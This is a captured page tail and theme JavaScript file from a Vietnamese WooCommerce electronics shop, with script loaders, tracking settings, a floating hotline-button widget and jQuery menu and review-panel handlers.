":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":6,\"nopaging\":false,\"comments_per_page\":\"5\",\"no_found_rows\":false,\"order\":\"DESC\"}","current_page":"1","max_page":"0"};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://smarttech247.vn/wp-content/themes/isures-technology/assets/js/isures-all.js" id="isures-all-script-js"></script>
<script type="text/javascript" src="https://smarttech247.vn/wp-content/themes/flatsome/inc/extensions/flatsome-instant-page/flatsome-instant-page.js" id="flatsome-instant-page-js"></script>
<script type="text/javascript" src="https://smarttech247.vn/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://smarttech247.vn/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/smarttech247.vn\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://smarttech247.vn/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://smarttech247.vn/wp-includes/js/hoverIntent.min.js" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.19.11"},"ajaxurl":"https:\/\/smarttech247.vn\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"64","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https:\/\/smarttech247.vn\/wp-content\/themes\/flatsome\/assets\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Menu ch\u00ednh","toggleButton":"Chuy\u1ec3n \u0111\u1ed5i"},"options":{"cookie_notice_version":"1","swatches_layout":"stacked","swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://smarttech247.vn/wp-content/themes/flatsome/assets/js/flatsome.js" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://smarttech247.vn/wp-content/themes/flatsome/assets/js/extensions/flatsome-swatches-frontend.js" id="flatsome-swatches-frontend-js"></script>
<script type="text/javascript" id="fixedtoc-js-js-extra">
/* <![CDATA[ */
var fixedtocOption = {"showAdminbar":"","inOutEffect":"zoom","isNestedList":"1","isColExpList":"1","showColExpIcon":"1","isAccordionList":"","isQuickMin":"1","isEscMin":"1","isEnterMax":"1","fixedMenu":"","scrollOffset":"10","fixedOffsetX":"10","fixedOffsetY":"0","fixedPosition":"middle-left","contentsFixedHeight":"","inPost":"1","contentsFloatInPost":"none","contentsWidthInPost":"250","contentsHeightInPost":"","contentsColexpInitMobile":"1","inWidget":"","fixedWidget":"","triggerBorder":"thin","contentsBorder":"thin","triggerSize":"50","isClickableHeader":"1","debug":"0","postContentSelector":"#ftwp-postcontent","mobileMaxWidth":"768","disappearPoint":"content-bottom","smoothScroll":"1","scrollDuration":"500","fadeTriggerDuration":"5000","contentsColexpInit":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://smarttech247.vn/wp-content/plugins/fixed-toc/frontend/assets/js/ftoc.min.js" id="fixedtoc-js-js"></script>
<script type="text/javascript" src="https://smarttech247.vn/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://smarttech247.vn/wp-content/themes/flatsome/assets/js/woocommerce.js" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_27bdf44a0fd95ff801a84a00fe267aaf","fragment_name":"wc_fragments_27bdf44a0fd95ff801a84a00fe267aaf","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://smarttech247.vn/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://smarttech247.vn/wp-content/themes/flatsome/inc/shortcodes/ux_countdown/countdown-script-min.js" id="flatsome-countdown-script-js"></script>
<script type="text/javascript" src="https://smarttech247.vn/wp-content/themes/flatsome/inc/shortcodes/ux_countdown/ux-countdown.js" id="flatsome-countdown-theme-js-js"></script>
<script type="text/javascript" src="https://smarttech247.vn/wp-content/themes/isures-technology/my-themes.js" id="custom_wp_admin_script-js"></script>
<style>
.hotline-phone-ring-wrap {
  position: fixed;
  bottom: 0;
  left: 0;
  z-index: 1000;
}
.hotline-phone-ring {
  position: relative;
  visibility: visible;
  background-color: transparent;
  width: 110px;
  height: 110px;
  cursor: pointer;
  z-index: 11;
  -webkit-backface-visibility: hidden;
  -webkit-transform: translateZ(0);
  transition: visibility .5s;
  left: 0;
  bottom: 0;
  display: block;
}
.hotline-phone-ring-circle {
	width: 85px;
  height: 85px;
  top: 10px;
  left: 10px;
  position: absolute;
  background-color: transparent;
  border-radius: 100%;
  border: 2px solid #e60808;
  -webkit-animation: phonering-alo-circle-anim 1.2s infinite ease-in-out;
  animation: phonering-alo-circle-anim 1.2s infinite ease-in-out;
  transition: all .5s;
  -webkit-transform-origin: 50% 50%;
  -ms-transform-origin: 50% 50%;
  transform-origin: 50% 50%;
  opacity: 0.5;
}
.hotline-phone-ring-circle-fill {
	width: 55px;
  height: 55px;
  top: 25px;
  left: 25px;
  position: absolute;
  background-color: rgba(230, 8, 8, 0.7);
  border-radius: 100%;
  border: 2px solid transparent;
  -webkit-animation: phonering-alo-circle-fill-anim 2.3s infinite ease-in-out;
  animation: phonering-alo-circle-fill-anim 2.3s infinite ease-in-out;
  transition: all .5s;
  -webkit-transform-origin: 50% 50%;
  -ms-transform-origin: 50% 50%;
  transform-origin: 50% 50%;
}
.hotline-phone-ring-img-circle {
	background-color: #e60808;
	width: 33px;
  height: 33px;
  top: 37px;
  left: 37px;
  position: absolute;
  background-size: 30px;
  border-radius: 100%;
  -webkit-animation: phonering-alo-circle-img-anim 1s infinite ease-in-out;
  animation: phonering-alo-circle-img-anim 1s infinite ease-in-out;
  -webkit-transform-origin: 50% 50%;
  -ms-transform-origin: 50% 50%;
  transform-origin: 50% 50%;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  align-items: center;
  justify-content: center;
}
.hotline-phone-ring-img-circle .pps-btn-img {
	display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
}
.hotline-phone-ring-img-circle .pps-btn-img img {
	width: 20px;
	height: 20px;
}
.hotline-bar {
  position: absolute;
  background: rgba(230, 8, 8, 0.75);
  height: 40px;
  width: 170px;
  line-height: 40px;
  border-radius: 3px;
  padding: 0 10px;
  background-size: 100%;
  cursor: pointer;
  transition: all 0.8s;
  -webkit-transition: all 0.8s;
  z-index: 9;
  box-shadow: 0 14px 28px rgba(0, 0, 0, 0.25), 0 10px 10px rgba(0, 0, 0, 0.1);
  border-radius: 50px !important;
  /* width: 175px !important; */
  left: 33px;
  bottom: 37px;
}
.hotline-bar > a {
  color: #fff;
  text-decoration: none;
  font-size: 15px;
  font-weight: bold;
  text-indent: 40px;
  display: block;
  letter-spacing: 1px;
  line-height: 40px;
}
.hotline-bar > a:hover,
.hotline-bar > a:active {
  color: #fff;
}
@-webkit-keyframes phonering-alo-circle-anim {
  0% {
    -webkit-transform: rotate(0) scale(0.5) skew(1deg);
    -webkit-opacity: 0.1;
  }
  30% {
    -webkit-transform: rotate(0) scale(0.7) skew(1deg);
    -webkit-opacity: 0.5;
  }
  100% {
    -webkit-transform: rotate(0) scale(1) skew(1deg);
    -webkit-opacity: 0.1;
  }
}
@-webkit-keyframes phonering-alo-circle-fill-anim {
  0% {
    -webkit-transform: rotate(0) scale(0.7) skew(1deg);
    opacity: 0.6;
  }
  50% {
    -webkit-transform: rotate(0) scale(1) skew(1deg);
    opacity: 0.6;
  }
  100% {
    -webkit-transform: rotate(0) scale(0.7) skew(1deg);
    opacity: 0.6;
  }
}
@-webkit-keyframes phonering-alo-circle-img-anim {
  0% {
    -webkit-transform: rotate(0) scale(1) skew(1deg);
  }
  10% {
    -webkit-transform: rotate(-25deg) scale(1) skew(1deg);
  }
  20% {
    -webkit-transform: rotate(25deg) scale(1) skew(1deg);
  }
  30% {
    -webkit-transform: rotate(-25deg) scale(1) skew(1deg);
  }
  40% {
    -webkit-transform: rotate(25deg) scale(1) skew(1deg);
  }
  50% {
    -webkit-transform: rotate(0) scale(1) skew(1deg);
  }
  100% {
    -webkit-transform: rotate(0) scale(1) skew(1deg);
  }
}
@media screen and (max-width: 849px) {
.hotline-bar {
	display: none;
}
.hotline-phone-ring-wrap {
	bottom: 40.1px;
}
}
</style>
<div class="hotline-phone-ring-wrap">
	<div class="hotline-phone-ring">
		<div class="hotline-phone-ring-circle"></div>
		<div class="hotline-phone-ring-circle-fill"></div>
		<div class="hotline-phone-ring-img-circle">
		<a href="tel:0855116555" class="pps-btn-img">
			<img src="https://smarttech247.vn/wp-content/uploads/2024/04/icon-phone.png" alt="Gọi điện" width="20px" height="20px">
		</a>
		</div>
	</div>
	<div class="hotline-bar">
		<a href="tel:0855116555">
			<span class="text-hotline">0855.116.555</span>
		</a>
	</div>
</div>
</body>
</html>


--- FILE ---
content_type: application/x-javascript
request_url: https://smarttech247.vn/wp-content/themes/isures-technology/my-themes.js
body_size: 547
content:
var header = {
	init: function() {
		header.methods.boxHeaderMenu();
	},
	methods: {
		boxHeaderMenu: function() {
			jQuery("#btnHeaderMenu, .header-main-menu").hover(function() {
				jQuery(".header-overlay").addClass("active");
			}, function() {
				jQuery(".header-overlay").removeClass("active");
			});
		},
		hideMenuCate: function() {
			var boxHeaderMenu = jQuery("#logo>#btnHeaderMenu");
			var heightHeader = jQuery(".header-main").height();
			var boxSlidingMenu = jQuery("#content .menu-top .menu-main-menu-container");

			if (boxSlidingMenu.length) {
				var top = boxSlidingMenu.offset().top;
				var height = boxSlidingMenu.height();
				var offsettop = (top + height) - heightHeader;
				console.log(top,height,offsettop)

				jQuery(window).on('scroll', function() {
					if (jQuery(window).scrollTop() < offsettop) {
						boxHeaderMenu.css({ 'pointer-events': 'none' });
					} else {
						boxHeaderMenu.css({ 'pointer-events': 'unset' });
					}
				});
			}
		}
	}
}

jQuery(document).ready(function() {
	header.init();
	jQuery("body.home #logo>#btnHeaderMenu").css({ 'pointer-events': 'none' });
	setTimeout(() => {
		header.methods.hideMenuCate();
	}, 2000);
	
	
	jQuery(".menu-mobile-section ul.sub-menu").removeClass("nav-dropdown nav-dropdown-defaul");
	jQuery("ul.nav-menu-mobile .icon-angle-down").remove();
	
	jQuery("ul.nav-menu-mobile > li:nth-child(1)").addClass("active");
	jQuery('ul.nav-menu-mobile > li').click(function(){
		jQuery(this).addClass("active").siblings().removeClass("active");
	});

	jQuery(".footer-menu-mobile ul.menu li.open-menu-mobile").click(function(){
		jQuery(".menu-mobile-section").toggleClass("active");
		jQuery(".footer-wrapper").removeClass("active");
	});
	jQuery(".footer-menu-mobile ul.menu li:last-child").click(function(){
		jQuery(".footer-wrapper").toggleClass("active");
		jQuery(".menu-mobile-section").removeClass("active");
	});
	
	jQuery(".open-menu-mobile a").click(function(){
		jQuery(".header-wrapper").addClass("active");
	});
	jQuery(".load-more-info").click(function(){
		jQuery(".load-more-info").addClass("active");
		jQuery(".woocommerce-Tabs-panel--description").removeClass("active");
	});
	jQuery(".load-more-specifications").click(function(){
		jQuery(".load-more-specifications").addClass("active");
		jQuery(".product-footer-right").addClass("active");
	});
	jQuery(".send-review").click(function(){
		jQuery("#review_form_wrapper").addClass("open");
	});
	jQuery("#item-list-video").click(function(){
		jQuery(".list-video-reviews").addClass("active");
	});
	jQuery(".close-video-review").click(function(){
		jQuery(".list-video-reviews").removeClass("active");
	});
	jQuery('.list-video-reviews .close-video-review').click(function(e) {
		e.preventDefault();
		jQuery('.list-video-reviews .main-video-review .swiper-slide').children('iframe').attr('src', '');
	});
	jQuery('#item-list-video').click(function(e) {
		e.preventDefault();
		jQuery('.list-video-reviews .main-video-review .swiper-slide').children('iframe').attr('src', src);
	});
	// Finds all iframes from youtubes and gives them a unique class
	jQuery('iframe[src*="https://www.youtube.com/embed/"]').addClass("youtube-iframe");
	jQuery(".list-video-reviews .swiper-button-prev").click(function() {
		jQuery('.youtube-iframe').each(function(index) {
			jQuery(this).attr('src', jQuery(this).attr('src'));
			return false;
		});
	});
	
	
	
	jQuery(".product-reviews div.review_vote").remove();
	
	
	
});

jQuery(window).scroll(function() {    
	var scroll = jQuery(window).scrollTop();
	if (scroll >= 100) {
		jQuery("#header").addClass("active");
		jQuery(".header-wrapper").addClass("stuck");
	}
	if (scroll < 100) {
		jQuery("#header").removeClass("active");
		jQuery(".header-wrapper").removeClass("stuck");
	}
});